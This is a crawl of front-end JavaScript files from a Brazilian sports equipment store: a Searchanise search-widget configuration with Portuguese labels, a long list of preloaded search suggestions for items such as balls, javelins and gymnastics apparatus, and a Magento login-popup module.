class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item"><div class="snize-thumbnail"><img src="${image_link}" class="snize-item-image ${additional_image_classes}" alt="${autocomplete_image_alt}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div><div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div>${reviews_html}</div></a></li>',LabelAutocompleteSuggestions:'Sugestões Populares',LabelAutocompleteCategories:'Categorias',LabelAutocompletePages:'Páginas',LabelAutocompleteProducts:'Produtos',LabelAutocompleteMoreProducts:'Ver todos os [count] itens',LabelAutocompleteNothingFound:'Desculpa, Não achamos nada para [search_string].',LabelAutocompleteMobileSearchInputPlaceholder:'Procurar na loja...',LabelStickySearchboxInputPlaceholder:'O que você está procurando?',LabelAutocompleteInStock:'Em Estoque',LabelAutocompleteOutOfStock:'Fora de Estoque',LabelAutocompleteFrom:'De',LabelAutocompleteMore:'Mais',LabelAutocompleteNoSearchQuery:'Digite algo acima para iniciar a pesquisa...',LabelAutocompleteNoSuggestionsFound:'Nenhuma sugestão foi encontrada',LabelAutocompleteNoCategoriesFound:'Nenhuma sugestão foi encontrada',LabelAutocompleteNoPagesFound:'Nenhuma página foi encontrada',LabelAutocompleteTypeForResults:'Digite para resultados',LabelAutocompleteResultsFound:'Mostrando [count] resultados para',LabelAutocompleteDidYouMean:'Você quis dizer: [suggestions]?',LabelAutocompleteSeeAllProducts:'Ver todos Produtos',LabelAutocompleteNumReviews:'Ver todos Produtos',LabelAutocompleteZeroPriceText:'Fale Conosco',ResultsShow:'Y',ResultsStyle:'RESULTS_BIG_PICTURES_NEW',ResultsItemCount:50,LabelResultsSortBy:'Filtrar por',LabelResultsSortRelevance:'Relevância',LabelResultsSortTitleAsc:'Nome: A-Z',LabelResultsSortCreatedDesc:'Data: Novo para Antigo',LabelResultsSortCreatedAsc:'Data: Antigo para Novo',LabelResultsSortPriceAsc:'Preço Menor para Maior',LabelResultsSortPriceDesc:'Preço: Maior para Menor',LabelResultsSortDiscountDesc:'Desconto: Maior para Menor',LabelResultsSortRatingAsc:'Avaliações:  Piores para Melhores',LabelResultsSortRatingDesc:'Avaliações: Melhores para Piores',LabelResultsSortTotalReviewsAsc:'Avaliações:  Piores para Melhores',LabelResultsSortTotalReviewsDesc:'Avaliações: Melhores para Piores',LabelResultsBestselling:'Mais Vendidos',LabelResultsNoReviews:'Sem avaliações',ShowBestsellingSorting:'Y',ShowDateCreatedSorting:'Y',LabelResultsTabCategories:'Categorias',LabelResultsTabProducts:'Produtos',LabelResultsTabPages:'Páginas',LabelResultsFound:'Mostrando [count] resultados para "[search_string]"',LabelResultsFoundWithoutQuery:'Mostrando [count] resultados',LabelResultsNothingFound:'Nada encontrado para [search_string]',LabelResultsNothingFoundWithoutQuery:'Nada Encontrado',LabelResultsNumReviews:'[count] Avaliações',LabelResultsDidYouMean:'Você quis dizer: [suggestions]?',LabelResultsFilters:'Filtros',LabelResultsFrom:'De',LabelResultsInStock:'Em Estoque',LabelResultsOutOfStock:'Fora de Estoque',LabelResultsZeroPriceText:'Contacte-nos para saber o preço',LabelResultsAddToCart:'Adicionar ao Carrinho',LabelResultsViewProduct:'Ver produto',LabelResultsViewCart:'Ver Carrinho',LabelResultsShowProducts:'Mostrar [count] Produtos',LabelResultsResetFilters:'Limpar filtros',LabelResultsApplyFilters:'Aplicado',LabelResultsSelectedFilters:'[count] selecionados',LabelResultsBucketsShowMore:'Mostrar mais',LabelResultsInfiniteScrollingLoadMore:'Mostrar mais',LabelResultsPaginationPreviousPage:'← Anterior',LabelResultsPaginationNextPage:'← Anterior',LabelResultsPaginationCurrentPage:'← Anterior',CustomCSS:'.snize-ac-results .snize-thumbnail {    position: relative;    height: auto;    text-align: center;    margin-bottom: 9px;}'}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.1i0X9N3O7G.js
body_size: 10269
content:
window.Searchanise.preloadedSuggestions=['bola de','sapatilha atletismo','gr azul','barra simetrica','com a','para de','para na','para e','com m','bola gr','and c','para para','and t','the e','medicine ball','com b','and po','dardo atletismo','the s','de de','para la','por de','com i','de do','thể ảo','de on','and s','azul esportes','ảo đỗ','de a','đồ c','đồ n','the l','pro to','disco atletismo','and i do','com com','sapatilha de atletismo','end of','the end of the','and um','por la','de dos','pro is','pro em','pro de','barra assimetrica','porta de','de dos de','pro pro','porta da','ao no','corda de','que para','disco de atletismo','did t','peso atletismo','the end','bola ginastica ritmica 400g','rede de volei','dardo atletismo 800g','biruta vôlei','que por','que de','ginastica ritmica','marca gr','que la','que a','de aco para','estilete de fita','marca com o s','sapatilha salto em altura atletismo','sapatilha salto em atletismo','maça azul','maça preta','peso de','peso ao','disco borracha','dia de','did end','peso de ao','đồ địa','the of us','trave de equilíbrio','metr de','tatame de eva','par de','peso de atletismo','bola de de','alta do','marca on','de atletismo','mini trampolim','bocha adaptada','ginástica artística','đĩa thẻ','peso f','does and ha','pro se','faixa elastica','for a','de ar peso','esporte da','for for','antena volei','de de metr','bola de goalball','tênis de mesa','marca gr azul','salto em altura','em altura','maça gr conectavel azul','l a','em atletismo','tabela de basquete','fita de','bola de bola','mini band','barra fixa','does a cm','bloco de partida','mesa de tenis de mesa','rede de','bola ginástica rítmica','for the of','bola de volei','por cm','trave de','bola bola','for of','porta bolas','ginastica artistica colch','ha de','rede de badminton','martelo de atletismo','does og','barra de','atletismo trein','sapatilha de disco','bolas the','bolas de','marca azul','corda ginástica rítmica','does ira','tatame eva','de infantil','com cm','mini mini','fita para ginástica','mini end','dardo de atletismo','double fish','azul peso','prego para sapatilha','does for','barreir de agilidade','arcos de ginástica ritmica','maça gr azul','oficial de','mini so','mac ginástica','volei de','kit ginastica ritmica','pvc of','bola de ar','esportes com raquete','did pet','de volei','oficial da','mesa de','dardos de atletismo','disco 1kg','corda de pular','para atletismo','bola de borracha','de eva','raquete tenis de mesa','did up','maca de ginastica ritmic','peso aço','altura de','par de de','ginastica ritmic','for is','azul mar','par par','arremesso de peso','mini do','marca ginástica','cap be','e at','la la','mini de','la de','bola handebol','barra de com','que para la','atletismo martelo','wall ball','bolas de ginastica ritmic','kit badminton','preta de','maças conectáveis','sem so','bola borracha','atletismo peso 7','bolas gr','kit bocha','disco de 1kg','tatame olimpico','de e','martelo atletismo','salto em','raquete badminton','tamanho m','disco de','fita ginastica ritmic','futebol de 5','barra de ar','para da','alta que','fitness no','de aluminio','mesa de tenis','de ginastica ritmica','ginastica artistica colcho','para un','tenis de','mesa t','sapatilhas de atletismo','have no','e a','la se','aco ginastica','raquete beach tennis','bolsa com','kit de','marc azul','base bas','branc de','de atletismo em pvc','kit de de','poste de','e t','por que se','trave ol','salto em atletismo','pregos sapatilhas de atletismo','had no','bas de','tenis mesa','mesa de salto','atletismo 3 kg','plastico para','raquete beach','fita ginastica ritmica','macas conectavel','beach tennis','de aluminio para','has no','sapatilha em atletismo','bola tênis de mesa','salto em altura atletismo','bola futsal','corda gr infantil','banco sueco','dardo de','poste com','cap com','modelo de','biruta de volei cm','atletismo martel','tabela basquete','bola de ginástica ritmica','cạp cap','rede para','tam tam','bas para','metr t','bola ginastica','and for','mm to','treino do','salto de','for and','bola de gr','mini tramp','bola basquete','barra para','pet pet','cal has','prego de atletismo','tablado ginástica','super band','disco para atletismo','maça ginastica','com no','barra de para','độ cap','mm mm','colchao de ginastica','dardo 600g','mini trampolim ginástica artística','halter emborrachado','sapatilha atletismo velocidade','base de','bolas de ginastica rítmica','alto da','de de metal','academia de','de de mesa','de de miolo','dos corpo','peso 4kg','barreiras de atletismo','bola de basquete','peso de aco','cấp độ','gr conectavel azul','bolsa esporte','cronômetro digital','cap para','for the','mesa de tenis de','kit para','b a','tenis para','cm cm','pregos para sapatilha','de agilidade','sapatilha de','volei oficial','kit to','end kit','que e','arco de','ginástica barra','lona para trampolim','estilete de ginastica ritmica','bastão de revezamento','to d','black the','and to us','trave de futebol','corda ginastica','maca de','disco 1 kg','protetor de poste','kit g','maça de ginástica ritmica','futebol de','the us','super s','dardo 800 g','trampolim molas','bolsa de','dardo em','metros metros','no is','poste e','double m','estilete de','slam ball','peteca badminton','arco ginástica','colchão gordo','bolas ginastica ritmica','metal de','to design','solicite orçamento','poste de volei','barra paralela','dardos de','solo ginástica','colch ginastica','mini atletismo','fita ginastica','eva cm','maças ginástica rítmica','infantil com','como to','em altura atletismo','end cap','ấm mini','bola de handebol','calha para bocha','rede nylon','estilete com fita','dardo atletismo para','barreir para','lona mini','la e','como a','lona trampolim','kit tênis','treinamento em pvc','bola topper','bola de futsal','time does','raquete de tênis de mesa','tatame judo','peso para atletismo','mesa tenis','ginastica+ritmica bola','dardo atletismo iniciação','lona para','madeira de madeira','double to','metal the','came on','did sports','com de borracha','bola de futebol','trave de equilibrio baixa','barreirinha de agilidade de','colchonete ginastica','de de maca','mais volei','maca de ginastica','que de la','como em','te de','metal and','pesos a','pregos sapatilha','colchonete academia','barreira de atletismo','miolo de','salto alto','fish on','65 cm altura','vinex aço','prat de','elastico extensor','disco 2kg','plastic para','bola de tenis','tapete ginástica','peso atletismo 4 kg','tennis black','tamanho da azul','health on','tem de','miolo t','para pvc','bolas iniciacao','colchão sarneige','tam so','empunhadura de martelo','mais de volei','disco atletismo 1 kg','academia design','time to','escada de agilidade','prat para','peso 2kg','prat atletismo','leve com','cm ball','marca de ginastica ritmica','de of','dardo bambu','dos joelhos','mm g','peso 3kg','biruta de vôlei com','macas de ginastica','no no no','modelo de de','como no','9 de or','club de lançamento','kit ginastica','barra de cm','sapatilha para','óculos de natação','quán cơm bà bụi','academia tempo','off the','la que','is 1 a','does pvc','pelota de atletismo','barreirinha pvc','materiais de','no for','dardo 800g','material de','to do tampa','min so','red to be','quadro de','sapatilha de dardo','miol ginastica','dardo athi','2 thế no','base base','power of the','to dragon','bolsa de did','up up','medicine ball 6','n 10 athi','rede futsal','ritmica 3 metros','peso pvc','placa de','porta bolsa','bad minton','fita de ginastica ritmica','colchão ginastica artística','tênis de campo','hyper was','alta one','system on','for na','suporte antena volei','placar de mesa','sports sports','pratic para','prat c','tenis de metr','de bolas','tatame de','martelo pvc','maçã ginástica rítmica','luva de','arco ginastica ritmica','trampolim ginástica artística','que dos','base e o','to death','pintura de','grupos das','bolsa a','g em','que forma','10 em mm','barreir de','trave futebol','sapatilhas atletismo','hyper sports','bola ginástica rítmica 300g','trave e rede para','carbono de','jogo de','bambolês tubulares','salto ginástica','dardo atletismo alumínio','apito par','rede vôlei','minutos do','giá xe ab 160 cũ','de esta','salto com vara','band de','fita e ginastica ritmica','trave oli','alto em altura','mola para ginastica','no fort','trave de equilibrio alta','bola iniciação','am i','control de','mini pro','does total','kit salto em altura','de equilibrio','prat prat','cm com','calha bocha adaptada com tripé semi profissional','barreiras atletismo','paralela ginástica artística','bola goalball','bola 300g ginástica rítmica','modelo tartaruga','one fitness','jogar de','to duo','email email','mm de','oficial tatame judo','so up','on x','to time','rede basquete','aparelhos de ginastica artistica','aro basquete','saco para','sapatilha para atletismo','mini trave','martel de','estilete ginástica','acessorios ginastica','fita de ginastica','rede badminton','corda de ginástica rítmica','protetor de','barreirinha de pvc','prata prata','maior de','grupos de','nylon on','fita e ginastica','aos on','area of','certificado de','sistema de','cores de','barra transversal sarrafo','futebol metr','suporte sa','de ginastica','argolas ginástica','apito plastico','prego sapatilha de atletismo','martelo aço','cadeira arbitragem','no do','outlet e','porta placas','c and','rede tenis','peso arremesso','rede transporte de','saco de','molas de ginastica','martelo de','ginástica artistica colchao','mais de','apito de arbitragem','apito profissional','barreira atletismo','barreirinha de pvc athi de','giant dragon','ideal for','tampa do','5kg of','em cos','the nas','to eu','bola para ginastica','bloco de atletismo','pregos de atletismo','metr ginastica','peso 5kg','de la','ginástica artística aparelhos','sistema de treinamento','massa para','sapatilha at','dia o','dardo atletismo alumini','dardo de bambu','rede de tenis','marc ginástica','de tenis','dardos de atletismo 600g','camp aço','a p p','barras assimetricas','aço inoxidável','med ginastica','rede para bolas','fibra para','borracha em','lente de','a em','ultra on','of us','couro de','poste volei','iniciação n 10','cores grande','dardo 700g','basquete com','tera band','atletismo martelos','trave futsal','athi volei','de estilete','basquete cm','sapatilha de atletismo de velocidade','để g','de cores','plastic and','design and','lista de','bocha dupla','con com','campo de de','barreirinha de agilidade','adult esportes','tipo de para','bola volei','colete futebol','sapatilha de velocidade','bola com','solo de','base para','metr tenis','dardo borracha','bola medicine','cone tartaruga','acessorio ginastica','cama elastica','colchoes cm','disco atletismo 1,5kg','espuma do','dida a','ideal e','usa to me','use on','red and','i and','lei de','to use','barra para ginastica','poste altura','ball de','porta bola','thera band','sapatilha pra velocidade','apito metal','disco pvc','sapatilha velocidade','plinto de espuma','peso 3 kg','ponteira de borracha','colchao ginastica','pesos atletismo ferro','colchao de ginastica artistica','apito profissional metal','kit bocha adaptada','arco e','barreirinha pvc desmontável','alca para','colchão rampa','capa de','poste salto','prat de metr','raquete de tenis','mola para','bola de iniciação','preta c','mant de','semi at','16 to mm','so b','off of','mais com','e sol de','as up','of com of','bomba de ar','treino funcional','fibra de vidro','disco 2 kg','para infantil','bola ritmica','ginastica ritmic bola','quadro tático','ball borracha','trave e rede','pesos para atletismo','marc gr','de futebol','para academia','arco de ginastica ritmic','estilete de fita ginástica','prego piramide','sapatilha salto em distancia','un un','media pro','aparelho a','the time is','u of','the pet','so cal','e on','de com a','max to','tartaruga athi quadrado','molas para mini','colchoes com','peso 4 kg','cm branc','beach tenis','bolsa para','barreira cm','bola pilates','raquete de','disco de borracha','barreirinha de aluminio','barreira de','maça conectável','poste cm','academia e','max am','can se','verde and','u of u','is cm','at time','be sport at','were u','chao para','band the','is c a','controle ar','g and','din tur','black and','ate pro','athi quadrado com','bola 400g','cama de','paralela de ginástica artística','bola futebol','dardo atletismo 600g','រោគសញ្ញ៉ា ប្រមេសទឹកបាយ','mod ginastica','dardos 800 g','medicine ball com pegada','de largura','escada agilidade','barreiras pvc','carbonato magnésio','cabo de','bola handebol topper','bola iniciação 10','arco de ginastica','chapéu chines','disco atletismo 2kg','mol de','de so','ăn kids','sol de','new as','core so','tipo para','tipo c','do la','media com','so com','tubo de','to mar do','medida do','fit fit','formato para','and black','of b','up and','acessorios para','con de borracha','cone 50 cm','tapete de ginastica','bolsa dardo','solo de ginástica','bola 300g','bola de handebol h3','de disco','ball para','de mesa','trave de equilibri altur','mesa tenis de mesa','bola medicine ball','sapatilha salto em altura','preta bola','estilete de ginastica ritmic','antena vôlei oficial','vôlei de praia','espuma ginastica','of s','ver por','đế esp','da to','na par','hole the','campo on','were med','pet tent','para que','praia da','piramide de','tamanho prego','plastic prat','arremesso de','disco 1,5kg','corda de para','e uma','raquete de badminton','paralelas ginastica artística','basquete athi','suporte para','lona para mini','pista de tumbling','peso atletismo 2 kg','bola penalty','fitas marca','ambos para','sk c','molas mini','touca natação','raquete tenis','medicine bol k','ritmic 3 20m','m an','da em','on time time','canto do','to e','g x','26 de de','an s and p','24 to 5 do','of sol','i to','of p','max com','to mb','blue and','controle de','does usa','ecom pro','cadeira de arbitragem volei','molas e','rede futebol','bocha adaptada com','ponteira ginástica','aparelho de','volei sentado','futebol society','peso ferro','rede multiuso','bola iniciação athi','volei seda','sapatilha e','medicine ball borracha kg','discos atletismo infantil 1kg','colchão com','sapatilha de lançamento','cavalo com alças','martelo 4kg','kit iniciacao','colch com','of m','la de la','ổ e','to abs','i have 2','is c','ha e','el sur','hoa mai','time plast','to base','don\'t fit','is com','sở tế','g g','caca maca','to use a','to mar','o que e','of and cm','centro de','was the camera','do control','us to','placas de','poste salto em altura','dardo aluminio','bola de pilates','sapatilha de arremesso de peso','colchões salto','bola de tenis de mesa','sarrafo salto','pregos de sapatilha','sistema treinamento','vôlei sendo','botoes de','elastico de alongamento','basta bast','extensor elástico','band elastica','mini tranc','bastões com fita','maior ginastica','bola de bocha','bocha com','ginástica ritmica bola','pesos de ferro','redes futebol society','preto de atletismo','basta de ginástica','jogos de','bola handebol 2','bola de ginastica','tapete gr','poste a','usa e','b is','medida de de','discos de','bể c','dos jogos','med cm','mas de','e alto','extra to com','dia do','use of','of d','double l','m at','on time','eu a','centro de de','a d','e pro','top and','did landing','max the','f don\'t have','medida de para','quem na','bomba de dupla acao','on or off','fit e','of media','a pesos','medidor de','pesos pvc','camp do so','fita demarcação','discos atletismo 1,5kg','magnésio em pó','maça conectável para ginástica rítmica produzida com haste plástica e ponteira em borracha','bocha de','medicine ball 4kg','barra ginastica','barra de ginastica','plinto espuma','maca ginas','sapatilha salto em','elastica para pilates','para bocha','to us','suporte rosqueavel','leve cm','cor com','live up','raquet de de','cronômetro profissional','de volei cm','aco de basquete oficial','arbitragem em atletismo','rede de basquete','rede society','rítmica 3 20m','bomba com bico','peso de arremesso','arco de ginastica ritmica','area de queda','protetor poste','sapatilha para velocidade','ginastica artistica colcha','stica academia','entre e','be ss','time to to','use to','se se','normas da','do futebol em','tipo de','medidas de','la la la','top a','tec de','numero para','club the','forma de','como para','stem nc','de 1 a','core core','to med','to em','u u','band of','a ja','g m','v to','das đỏ','up or','no da','cm a','does control','of medicine','de base','para que e','o que','to c','is for','poste suporte','aparelhos ginastica','borda com','colcho de ginastica','miolo ginastica','trena fibra','kettlebell emborrachado','cores de agilidade','rede transporte de bolas','ball de atletismo','rede tenis mesa','kit arbitragem','banco de','mini cone','fita 3m','apito unidade','barreira para','barreir atletismo','levez com','cama de de','prancheta tática','postes salto em altura','power bag','protecao de trave','disco de 1 kg','corda para de','calibrador digital','đội cờ đỏ','de la of','core de','of maca','ultra pro','pintura especial azul','effect on','lei so','fitness manual','and norma','on g','medida de','black black','health at','tennis oc','of carbon','se esta','of x^2','la o','p số','be funcional','fitness sal','pedra do','5g os','black of','de society','xa lộ','ver e','sarrafo de salto em altura','x has','club of','a la','c c','the core','no to','home studio','e cap com','high and','of u','a for','prego piramide para sapatilha','paralel ginastica artistica','disco de arremesso','conjunto de colchões para trave equilíbrio para ginástica artística','dardo de atletismo 500g','step academia','suica academia','cores tartaruga','eva copolímero','caneleira de','saco de transporte','barras paralelas','extra forte','campo de','elastico band','rede tênis de mesa','gr adult','dardo iniciacao','borda para','bola tenis','protetor taekwondo','kit funcional','martelo 5kg','de para atletismo','jogo de bolas de','capa para','arcos para','suporte para de','para bola','po de magnesio','peteca de badminton','arremesso de pesos','of extra','tapete para','lộ số','para de aluminio','regras do','o no','t t','da a','lamina de','ginastica maça','que modelo de','de tipo','is pvc','to use an','unidades sistema','should i','corporal media','of eu','tipo de do','tempo 4c','is mm','de te','min no','club de','sport if','of fit','de flexibilidade','control grip','and outlet','on pro','new on','pro mini','at iv','vara de','double and','cone tartaruga athi','dardo duraluminio','proteção de trave de equilíbrio','trena de 100 metros','de basquete','rolo espuma','maca ginastica ritmic','poste altur','discos fibra de vidro','gym ball','camp de de','bola topper handebol','jogo de xadrez','bola 400g ginástica rítmica','tampa para','colcho ginastica','de tenis de','kit slackline','sapatilha de prego','badminton infantil','traves futebol society','vara salto','gà đi bộ là gì','medicine ball com','azul 300g','prata de','ponteira para vara','suporte antena','sapatilha salto','robô lançador','acessorios para futebol','fita marcação','de treinamento','cama do','martelo 6 kg vinex','proteção goalball','fixa marcaca','disco de equilibrio','maca conectaveis','bambol tubulares','corda de ginastica','protetor para mao','base de atletismo','dardo 800g g','futebol rei','referencia de','eva lin','ජයන්ත දිසානායක','diệt thế','antes do','mai the','c thể','tabela de','at ultra','trân ali','parafuso de','top de','fibra para o','se por','of de','is f','a tamanho','as i am','lo lo','hora de','does maca','is email','dica dica dica dica','life life','life com','por placa','para dia','was dos','de peso 10 kg','on f','lado of','que mas','cores de acrilico','super x','is m to','new of','d of','tabela da','c and g','size is','mes a','kids have','i have a','f on','de a pesos','on usa','has black','mb to','preto 5kg','bolsa adaptada','raquetes de de','de para','de pvc','said academia','peso 6kg','cm de borracha','apito fox','da barra','peso de ferro','com 2 modelo','dard de atletismo','espuma para treino de ginastica artistica','sapatilha de salto em distancia','cesto de bolas','postes salto','raquetes de tênis de mesa','sapatilha de lançamento de dardo','basta bas','bola de ginastica ritmica 300g','raquete tenis de campo','rede de tenis de mesa','relógio de xadrez digital','bastão revezamento','area de','malet profissional','jogo no','discos atletismo pvc soft','ball prat','corda profissional','medicine ball 2kg','colcho ginastica artistica','maior campo','raquete t','relogio de xadrez','dardo atletismo iniciaca','med on','grand to','sports of','um no','have a bet','uma ao seu','of system','on b','h so been','do para','cm to','colchoes modelo','action and','de up','no de','and fix','de no','x and','o de min the','du mart','a latex','new do','de tela','e seu','oculos de','de entre','to b','no centro de','off black','or system','is l','elastico borracha','classic a','pack pack','is v','ma ran đô','os base','minimo de','ax a','federation de','don\'t up','de energetico','tennis api','on cap','bomba de','disco de atletismo de borracha','quadrado de espuma','eva com encaixe','camara do so','mg mg','cadeira de','capa para colchão','cones de agilidade','maçã gr','cone grande','cartão para árbitro','kit tenis de mesa','cont com','com ball','dardo pvc','cada elastica','colchão de salto','fitas maca','poste badminton','maça 40 cm','apito para','paralelas assimetricas','bolsa porta bolas','aco basquete','de um','hip band','sapatilha arremesso de peso','colchonete de ginastica','rede para tennis','dardo atletismo iniciac','sapatilhas de lançamento do dardo','postes para salto em altura','dardos plastico','bloco de','manter de','discos de iniciação','colcho sarneige','colchões gordo','peso 1kg','sapatilha de salto em altura','preto de aco','traves de goalball','estilete ginastica ritmica','corda azul','semi on','international and','have data','pvc 15 cm','ដីឡូតិ៍ឧកញ៉ាខេមរៈ សិរីមន្ត','e la','como os','area peso','mb mb','is s','max nổ','new and','cinto de tração duplo','email do','of mar','of f','to tl','top is','to end','u a','atividade o','cost of m','canto de','a cm','produto de','de de polipropileno','body and','2 to nas','em and','e de','a us','fusion a','on med','para max','shape of','mark of the','na porta','de com','band of the','de carbono','of super','barreira de treinamento','dry rot','and camera','que se','was cotton','total on','i was','enviar por','is 10 kg','e e','diet and','a pro','aa to','de mini','como e','is mat','do fix a','on sport','no se','the system','do speed','a 5g','baby on','high of','is din','s pro','on system','lisa lisa and','color of','forro de','does live','quadrado com suporte','tom and','carrinho de bolas','prata prat','barra ballet','placar bocha adaptada','caixa de salto','raquetes de tennis de','maça 45 cm','duplo mini','aco de basquete','contra de agilidade','aro de basquete','molas para','barreiras para','de futebol de','suporte treinamento','suporte volei','marcacao de praia','corda pular','haste fita','fita ginástica rítmica 3m','dardo de arremesso para atletismo','mini tra','dardo 500g','barreira de agilidade','cm b','fita prat ginástica','colchão para salto','colch ginástica artistica','fita e ritmica','antena de volei','de salto','maca tenis','cord com','sports api','prego sapatilha','prego 7mm','bast para','corda de prat','fita ginástica rítmica 6m','at t','us and','b and','time of','extra to','and lei','e cabo','nem alma','de cap','em the','beneficio de','prazo 10 dias','min am','is e','jogo do','trava do','de alto','do de','media alta','is us','a mini','soft and','is ac','que fazem bag','por dias','to sports','net as','if i the','a b','road and','i have to','control fabric','para de peso','diet to','the x','de conteudo','de core','quad là gì','lentes de','e no','kids a','sports email','is dos','or for','boutique is a','o do is','praia do','society of','top of','iv of','de cada','to min','aro aro aro para','do sol','toque e','pack of','conversor de','e mundo','disco atletismo aço','faixa para','protetor para poste','argola agilidade','certificado fig','barreira com','super branc','barreiras de','rede mini tênis','poste salto altura','trave de campo','mac gr','colch de ginastica','goal ball','medicine bol','tenis maca','preto de','azul karate','carrinho para demarcar pista atletismo','fixa marca','apito fox 40','beach ten','cabo de aco','dardo 400g','sun am','lona minitrampolim','basque athi','colchao de treinamento','pista de','cinto de','tapete para ginastica','branc pret','colchao salto','trampolim acrobatico','rede portátil','tapete ginástica rítmica','mac azul','postes volei','barreira movel','tumbling ginástica','tenis metr','com bas','ginástica basta','raquete de beach tennis','mini cord','fita ginastica 5m','medicine ball 3kg','empunhadura para estilete','semi de','đá g','temp mail','de que se','tubo para','e dardo','no esta','e alma','cm be','a metal','se de','up the','de uma','new new','a de','o modelo a','i is or','forte e','soft at','o do','prato de','of multi','is a a h e','jogos sem','cm and','to metal','is ss','a peso','no mas','v v','se a','hen na ie','a para','power e','to h','tampa to','flex 2 pro 15','dardo em aço 400g','dragon on','i a','time master pro','do sul','do beach tennis','principais de','a time','e salto','a pro 3','peso athi','do dia do','cabo de para','de que','h e','to max','has natural','do red','la oño','se la','canto e','fox and the','pena de','king was','is ii','em cor','sistema masculino','e sistema','de como','como se','pc has','no system','pp to','ar sistema','and club','prata c','sapatilha de discos','barreira pvc','ginastica artistica colchoes','suporte bola','camara de','rede goalball','kit mini','trave ginástica artística','fixa marcac','marcacao de','power bas','maça infantil','paralelas simetricas','elastica vinex','pelota atletismo pvc','email para contato','mini peso','mini ginastica','trave baixa','prata para','barra paralel','tenis de maca','cabo do so','tablado de ginastica','bola glitter','barra transversal','roda abdominal','no conectavel','bola com guizo','conjunto par de postes','prat de moto','escada de treinamento','metr de salto','poste sarrafo','disco atletismo 1kg','plac de','bloco de partida aluminio e aco','borda de ar','de tenis de mesa','arcos ginastica','raquete de de','couro sintético','bola de futsal bola de futsal','colchao d28','branc preto','de para porta','sapatilha de salto triplo','bola bocha','plataforma de','prego agulha','colete de peso 10 kg','colete de peso','cinto de tração','mini trav','bocha dupla ação','medicine v','semi to','is semi','whatsapp for','especial de','ver de if','ver de','tela para','da serie','as max','does band','t lả','pro black','la azul','peso 5 kg','kg no','de plastico','do cal','de v','to up','lết vê','đo đất','does medicine','de tubo','net thẻ','đá e','is esp','no e','com mais','sunny at','m is','ss esportes','i am','m que','sport de','de dobravel parede','tablado de','produto da','for s','d 　e　r','is a peso','c mini','the ball','and the us','c m','of kids','on black','is fox','de kit to','net em','does use','pvc corpo','on off','pc as','no brasil','to sol','e tempo','picos para','on the mede','mdf at','fox 40 classic','kids of','de total','o be','d and d','do up','and 9mm','of 70 and','e da','net to','c to c','c g','a porta do','torpedo com apito','o of','g peso','as medicine','so pc','a cap','x pro','data on','boa boa','on manga','de metal','on latex','bít đế','go mic','14 to mm','data to','m m','on the body','bag of','bag no','3 as nas','de mexico','power power','piso para','the bag','que impactos','to color','international federation','conjunto aluminio','fire and','para inox de','a dragon','transportes e','of ii','the ii','action marca','com suporte para','cordas 3 metros','protetor de trave','base de madeira','gym ball 75cm','prego 5mm','prego para sapatilha de atletismo','badminton confeccionada em','vara do salto com vara','barreira para treinamento','bonecos de futebol','disco aro','discos de equilibrio','trampolim oficial','poste salto com','mesa tenis de','disco de 1,5','colcho rampa','rede prata','maças ginástica rítmica conectavel','manga azul','mais ginastica','maca ginast','basquete iniciação','fita ginastica 4m','trena de','kit esportiva','couro de maos','paralela simetrica','slam ball\'[0','mot de','material ginastica','tabua de impulsão','disco atletismo pvc soft','rede prat tenis','borda de','mast de','martelo 6kg','colchão octogonal','sapatilha de atletismo velocidade','basta de','fita adesiva','sapatilha atletismo fundo','sapatilha atletismo salto health','bocha adapta','rede de futebol','poste de profissional','maca gr conectavel','dardos de atletismo 800','oculos de goalball','suporte para magnésio','bola para','dardo atletismo iniciação 300g','prego atletismo','carrinho demarcacao','exercícios de pilates em casa','tornozeleira para','antena para volei','colcho com','rampa de','medicine ball 3 kg','caneleira para','bola de iniciação n 10','preto ao','calha bocha','luva karate','capa colchão','de tenis de metr','tapete ginástica artistica','disco de treinamento','miolo profissional','rolo de','pino suporte','on us','all star','raquetes de badminton','whatsapp pure','max aco','as v','on t','serie de','tecno facil','if i had','hora or','judo de 15mm','lisa and','da rede','and x','e mini','se so','up on','if i','do metal com','if produzida','to ae','jogo e','a l','no no','gratis de the','does system','no s','t f','de na','de medidas','de 3 metros','e off','completo de','up and up','is 40 or','da luz','cores do','attack on','c or e','branco com','ix and','to for','iso ps','club at','eletronica modelo','classic abs','que nem','solo e 20','discos para mini','master of','is off','melhores do','serie 4 be','e h','air to','អង្គការ មិនស្វែងរកប្រាក់ចំណេញ','den usc','is a band','e boa','rae at','importante e','brasil o','do cabo','de carro','the beach','so cola','of time','solos as','top to','top baby','a usar','an 5g','be transporte','of 20 cones','black pink','of life','to bridge','serie a','de ultra','do i','is safe','tipos de','normas de','blue of','be net','peso atletismo pvc','of star','grave de','kit bocha adaptada bolsa couro','trampolim de 6 molas','bola de handebol penalty','tatame de ginastica','apito de arbitragem mesa','sapatilha meio fundo','barreir de atletismo','peso atletismo 5kg','lançamento de disco','calibrador de bola','barreirinha amarela','beach tennis rede','obstáculo steeplechase','metr tenis de','rede para tenis','cone de borracha','bomba para pneu','bola futebol de campo','tela elastica','atletismo treino','bola pastorelli','hand life'];

--- FILE ---
content_type: application/javascript
request_url: https://www.azulesportes.com.br/static/version1768309753/frontend/Smartwave/porto/pt_BR/Magento_Customer/js/model/authentication-popup.js
body_size: 8
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal',
    'mage/url'
], function ($, modal, url) {
    'use strict';

    return {
        modalWindow: null,

        /**
         * Create popUp window for provided element
         *
         * @param {HTMLElement} element
         */
        createPopUp: function (element) {
            var options = {
                'type': 'popup',
                'modalClass': 'popup-authentication',
                'focus': '[name=username]',
                'responsive': true,
                'innerScroll': true,
                'trigger': '.proceed-to-checkout',
                'buttons': []
            };

            this.modalWindow = element;
            modal(options, $(this.modalWindow));
        },

        /** Redirect to login page instead of showing modal */
        showModal: function () {
            const loginUrl = url.build('customer/account/create/');
            const refererUrl = btoa(url.build('checkout/'));
            window.location.href = loginUrl + 'referer/' + refererUrl;
            return;
        }
    };
});

--- FILE ---
content_type: application/javascript
request_url: https://www.azulesportes.com.br/media/mageplaza/search/default_0_addition.js
